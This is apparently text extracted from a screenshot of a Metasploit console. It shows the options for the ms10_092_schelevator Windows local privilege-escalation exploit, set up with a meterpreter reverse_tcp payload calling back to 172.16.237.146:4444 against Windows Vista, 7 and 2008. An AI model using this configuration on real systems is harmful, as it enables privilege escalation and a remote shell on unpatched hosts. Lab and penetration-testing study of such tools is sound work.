 msf5 exploit(windows/local/ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 10 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.237.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008